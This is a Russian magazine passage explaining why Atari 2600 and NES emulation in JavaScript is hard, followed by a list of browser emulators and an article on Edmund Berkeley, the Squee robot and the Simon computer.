Сейчас 2015 год. Те, кто читает эту статью, скорее всего, не видели телевизора с электронно-лучевой трубкой уже лет десять — а некоторые, вполне возможно, и никогда. Это странно, но, боюсь, для того, чтобы объяснить, как работало видео Atari 2600, нужно начинать с самого начала — с магнитов.

Изображение на экране телевизора с электронно-лучевой трубкой — это иллюзия. В действительности телевизоры двадцатого века могли заставить светиться лишь крохотный участок экрана. Они делали это при помощи пучка электронов, который сфокусирован и направлен в нужную точку при помощи мощных магнитов. Чтобы построить изображение, электронный пучок с огромной скоростью бежал по экрану: от верхнего левого к верхнему правому углу, затем возвращался налево, опускался чуть ниже, повторял путь к противоположному краю, и так до тех пор, пока не достигал самого низа. От того, какой сигнал поступает в телевизор, зависела интенсивность пучка и, соответственно, яркость «пикселей», которых он касается.

В большинстве компьютеров, появившихся после 1980 года, программист надежно отделен от электронных пучков и магнитов несколькими слоями абстракций. Но Atari 2600 так примитивна, что не может позволить себе такой роскоши. Луч, бегущий по люминофору, — это главный герой любой программы для этой платформы. Разработчикам приходилось непрерывно следить за тем, где именно находится луч именно сейчас, чтобы в нужный момент дать команду и заставить его зажечь на экране несколько пикселей (на самом деле их задача была еще сложнее, но не будем отвлекаться на детали).

Процессор Atari 2600 не отличался производительностью, поэтому каждое действие приходилось отмерять с точностью до такта. Стоит ошибиться на долю секунды, и картинки не получится. Это создавало трудновообразимые сейчас затруднения и ограничения. Вот пример: на пару команд, загружающих из памяти значение, а затем устанавливающих регистр, который задает «цвет» луча, уходит пять тактов. За пять тактов луч успевает окрасить пятнадцать пикселей. Следовательно, менять цвет можно не чаще одиннадцати раз на каждой строке — и это в том случае, если программа не будет делать ничего, кроме изменения цветов.

Еще не страшно? Сейчас будет: различные телевизионные стандарты подразумевают разную скорость развертки и разное количество кадров в секунду. У других платформ об этой разнице заботится видеоадаптер, но с Atari 2600 так не выйдет. Особенности PAL, SECAM и NTSC рушат тщательно подсчитанные по продолжительности комбинации команд и заметно влияют на функциональность программ. Апокалиптическую картину довершают разработчики игр, которые быстро научились применять скудные возможности Atari 2600 не по назначению, выжимая из приставки то, на что она по всем формальным признакам неспособна.

Эмулятор Atari 2600 должен учитывать все. Он должен знать, с какой скоростью бежит луч по экрану телевизора. Он должен эмулировать мельчайшие особенности телевизионных стандартов. Он должен точно синхронизировать движение луча (которого вообще-то нет) с продолжительностью исполнения различных команд и задержками, которые вносит электроника Atari 2600, о них, разумеется, в документации ни слова, но игры отлаживались на реальном железе и, конечно, развалятся на части, если где-то не хватит микросекунды. Наконец, эмулятор должен точно имитировать все недостатки и ошибки устройства, на которые привыкли полагаться разработчики приложений.

Это парадокс: загрузить Linux при помощи JavaScript проще, чем заставить работать примитивные доисторические игры. По крайней мере, интерфейс IDE и алфавитно-цифровой терминал предсказуемы. Они не зависят от фазы Луны, длины бороды программиста и тысячи других факторов. Когда имеешь дело с железом, которое придумано больше тридцати лет назад, все наоборот. Нужно думать о бесчисленных недокументированных особенностях железа, связанных с синхронизацией, графикой и звуком. Именно в этих особенностях — главная трудность.

Atari 2600 — это экстремальный случай, но и в NES хватает сюрпризов. Один из вечных источников проблем — картриджи. Дело в том, что картриджи NES часто содержали не только ПЗУ с кодом игр, но и нестандартное железо, которое могло делать все что угодно. Например, если в картридже нужно уместить больше информации, чем позволяет выделенное под него адресное пространство, в него встраивали специальный чип для переключения банков данных. Другие картриджи снабжались энергонезависимыми запоминающими устройствами для сохранения отгрузок, а порой — и специальными сопроцессорами. Существовали десятки разновидностей картриджей. Каждая из них работала по-своему, и, если эмулятор не поддерживает нужную, игра не пойдет.

Другая трудность связана опять-таки с графикой. За нее в NES отвечал особый сопроцессор, работающий с тактовой частотой, которая втрое превышала тактовую частоту центрального процессора. Он собирал отображаемое на экране изображение из фона и 64 спрайтов величиной 8 на 8 или 8 на 16 пикселей. Программист определял, где хранится спрайт, в какой части экрана его следует вывести, нужно ли сдвинуть фон и если нужно, то как. Остальное делал сопроцессор.

На первый взгляд, все просто и удобно — никакого сравнения с видеоадом Atari 2600. Но, как известно, свинья грязь найдет. Разработчиков игр не устраивали недостатки NES. Видеопроцессор приставки начинал сбоить, когда на одной строке оказывалось больше восьми спрайтов, и не умел скроллить различные части экрана независимо друг от друга. Постепенно программисты научились обходить эти ограничения. Оказалось, если подменять видеоданные, пока видеопроцессор отрисовывает кадр, от него можно добиться большего. Беда в том, что эта чудесная идея возвращает нас в мрачное царство телеразвертки и подсчета тактов.

О преодолении подобных трудностей можно рассуждать вечно. Мы не будем это делать, а сосредоточимся на более практических материях: эмуляции видеовывода приставки в браузере. JSNES использует для формирования изображения тег Canvas:

Переменная canvasImageData позволяет обращаться к отдельным пикселям Canvas. Каждый пиксель описывается четырьмя целыми числами: по одному на каждый из трех цветовых компонентов и один — на прозрачность (его можно игнорировать).

#### writeFrame: function(buffer, prevBuffer) {



}

Вот, в принципе, и все. Кроме разбора исходников JSNES, интересующимся эмуляцией ретрокомпьютеров при помощи JavaScript можно порекомендовать серию статей о разработке джаваскриптового эмулятора [GameBoy,](http://imrannazar.com/GameBoy-Emulation-in-JavaScript) которую написал британский программист Имран Назар. После этого можно вооружаться информацией с описанием интересующей платформы (энтузиасты, как правило, давно во всем разобрались) и браться за дело. Если страшно, можно начать с простого: написать эмулятор какой-нибудь виртуальной машины — скажем, байт-кода Z machine. Для того чтобы сделать первый шаг, самое то.

JSLinux эмулирует в браузере компьютер, способный загрузить полноценный Linux

Игровая приставка NES



Начинка игровой приставки NES Процессор Ricoh 2A03 под микроскопом

## **ИГРЫ ДЛЯ ATARI 2600**



## **ИГРЫ ДЛЯ NES**

Super Mario Bros. 3 Teenage Mutant Ninja Turtles III









## **ГДЕ ИСКАТЬ ЭМУЛЯТОРЫ**

#### **[JBacteria](http://jbacteria.retrolandia.net)**

JBacteria эмулирует ZX Spectrum и представляет собой джаваскриптовый порт эмулятора Bacteria, который интересен своими крохотными размерами: всего четыре килобайта. На сайте JBacteria выложены десятки игр для «Спектрума», которые можно тут же открыть в браузере.

#### [JS-VBA-M](http://bit.ly/1BmrAx5)

Чтобы запустить этот эмулятор GameBoy Advance, придется запастись «ромами» игр с пиратских сайтов. Без них JS-VBA-M работать не будет. Подобной тактики придерживаются многие авторы эмуляторов. Они надеются, что таким образом им удастся избежать внимания юристов.

#### [Радио 86-РК](http://rk86.ru)

Этот радиолюбительский компьютер, разработанный в СССР около тридцати лет назад, построен на базе восьмиразрядного микропроцессора КР580В-М80А — советского клона Intel 8080. На сайте эмулятора выложены многочисленные игры для РК например, незабвенный «Клад» (Lode Runner).

#### [Emulators written in JavaScript](http://www.cambus.net/emulators-written-in-javascript/)

По этой ссылке располагается полнейший каталог ретроэмуляторов, написанных на JavaScript. Кроме предсказуемых игровых приставок, есть и экзотика: эмуляторы PDP-11 и Burroughs B5500, машин, относящихся к более ранним поколениям вычислительной техники.





Одна из версий игры Pokemon в эмуляторе

JS-VBA-M



Игра «Клад» в эмуляторе Радио 86-РК

## **БАЙТ ИЗ ДРУГИХ МИРОВ**

КАК РЕТРО-КОМПЬЮТЕРЫ ЭМУЛИРУЮТ НА JAVASCRIPT





Эдмунд Беркли — один из пионеров IT-индустрии. В пятидесятые годы он разработал компьютер Simon — Raspberry Pi своего времени. Его исследования в области робототехники опередили время еще сильнее: сегодняшние пылесосы Roomba и автомобили Google — дальние потомки электробелки Squee, которую придумал Беркли.

В затемненной комнате, деловито жужжа моторами, суетится странный механизм. Он тщательно осматривает помещение в поисках теннисного мяча, который один из добровольцев-зрителей освещает фонариком. Обнаружив его, механизм мчится за добычей. Ловко подхватив мяч специальным совком, он быстро разворачивается и несется к своему «гнезду», над которым мигает лампочка. «Гнездо» — это металлическая пластина, на которой уже лежат несколько собранных ранее мячей. Подъехав к своей базе, устройство сбрасывает мяч из совка и тут же бежит за новой целью. Зрители ликуют, передавая друг другу новые мячи и фонарик.

Именно так в конце августа 1951 года на ярмарке штата Миннесота в Миннеаполисе проходила демонстрация электрической белки Squee, которую создал коллектив инженеров под руководством Эдмунда Беркли (Edmund Berkeley) ученого, изобретателя и неутомимого популяризатора компьютерных технологий и робототехники.

#### СТРАХОВАНИЕ, UNIVAC И «МАШИНЫ, КОТОРЫЕ ДУМАЮТ»

Юность Эдмунда Кэллиса Беркли пришлась на двадцатые — тридцатые годы прошлого столетия — время, когда электротехника двигалась вперед семимильными шагами и пытливый ум физиков все глубже проникал в строение атома. Казалось, пределов познания истин бытия просто не существует. Именно эти ощущения в 1930 году наполняли Беркли — молодого выпускника Гарварда, получившего место рядового клерка в нью-йоркском отделении страховой компании Mutual Life Insurance. Блестящий математик, энергично пытавшийся привнести в бухгалтерию страховой деятельности что-то новое, Беркли вскоре заинтересовал руководство старейшей страховой компании США Prudential Insurance of America, которая искала способы автоматизации делопроизводства своего бизнеса. С 1934 года Беркли начинает работать в Prudential Ensurance в качестве руководителя исследовательского отдела.

Именно в этой должности он впервые знакомится с первыми компьютерами

и энтузиастами их разработки. В 1939 году воображение Беркли поражает Complex Number Computer — вычислительная машина для работы с комплексными числами, созданная Джорджем Стибицем (George Stibitz) в исследовательском центре Bell Labs. Удивительный калькулятор Стибица, бинарная логика которого базировалась на электромеханических реле, получал задания для своих расчетов по телефонной линии и распечатывал результаты на телетайпной ленте. За сложностью разработки и массой пощелкивающих реле Беркли увидел возможности использования компьютеров обычными людьми. Ведь для связи с «электрическим мозгом» достаточно было сделать простой телефонный звонок. Именно с этого момента жизнь Эдмунда Беркли стала неразрывно

связана с компьютерными технологиями и их популяризацией.

Даже Вторая мировая война не смогла сбить Беркли с этого пути. Призванный на службу в военно-морской флот, он в качестве математика попадает в лабораторию Долгрена (Daulgren Lab), которая занималась баллистическими расчетами для орудий военно-морских судов и береговой артиллерии. Работая на ВМФ США, Беркли возвращается в альма-матер — Гарвард, в исследовательский центр Говарда Эйкена (Howard Aiken), где велась разработка электромеханических вычислителей для нужд флота. Там Беркли знакомится с MARK I — первенцем компьютеров с гарвардской архитектурой, разработанным коллективом Эйкена и собранным в цехах IBM. Там же он принимает активное участие в создании MARK II.

Накопленный Беркли опыт пригодился ему и в послевоенное время, когда он возвращается к своей работе в Prudential Insurance. В 1946 году для нужд компании Беркли разрабатывает спецификацию вычислителя, что позволяет страховой компании заключить государственный контракт с компанией Eckert-Mauchly Computers, выпускающей компьютеры UNIVAC (преимущественно для военной области). Деятельность Беркли засекречивается, а это противоречит его убеждениям о важности доступной информации о компьютерах для любого человека. Между тем условия контракта с Prudential Insurance запрещают Беркли публиковать какую-либо информацию о своей работе и заниматься чем-либо, кроме военных проектов.

Именно эти ограничения приведут к тому, что в 1947 году Эдмунд Беркли разорвет финансово выгодный для него контракт и откроет собственную консалтинговую компанию Berkeley Associates.

Он привлекает к работе перспективных аспирантов и молодых инженеров.

В «свободном плавании» Беркли получает возможность участвовать в социальных проектах, связанных с развитием компьютерной отрасли. В том же 1947 году он становится одним из инициаторов создания некоммерческой организации «Восточная ассоциация вычислительной техники» (EACM — Eastern Association for Computing Machinery), выполняя функции ее секретаря. Спустя год весьма эффективного существования EACM преобразуется в ACM (Association for Computing Machinery) — крупнейший в настоящее время форум специалистов в области компьютерных наук. Сегодня именно ACM ежегодно присуждает престижнейшие «программистские» премии Тьюринга и Грейс Хоппер. Под эгидой этой организации проводятся Международная студенческая олимпиада по программированию и знаменитые человеко-машинные шахматные турниры.

#### SIMPLE SIMON. КОМПЬЮТЕР ДЛЯ КАЖДОГО

Вероятнее всего, «Саймона» можно считать одним из первых, если не самым первым персональным компьютером с открытой архитектурой и стоимостью менее тысячи долларов. Его структура, принципы работы и основы программирования были изложены Беркли в тринадцати статьях, опубликованных в 1950– 1951 годах в журнале Radio-Electronics.

Кроме того, собственными усилиями Беркли редактировал и выпускал бюллетень Computers and Automation — видимо, самое первое специализированное компьютерное издание. Следуя пошаговому руководству в его публикациях, любой желающий мог собрать своего «простака». Сама же Berkeley Associates к 1959 году выпустила около четырехсот экземпляров «Саймона», которые были раскуплены школами и университетами в качестве отличных демонстрационных пособий для курса компьютерных наук.

«Саймон» был электромеханическим компьютером с гарвардской архитектурой. Он содержал 129 реле, шаговый переключатель и считыватель стандартной «пятидырчатой» перфоленты. «Простак» не обладал памятью и получал инструкции и данные с перфоленты или от переключателей на своей передней панели. Регистры инструкций были четырехбитными, а данных — двухбитными. Арифметико-логическое устройство «Саймона» — его процессор — подключалось к ним по отдельным двух- и четырехбитной шинам. В качестве устройства вывода «Саймон» использовал пять лампочек, расположенных на передней панели.

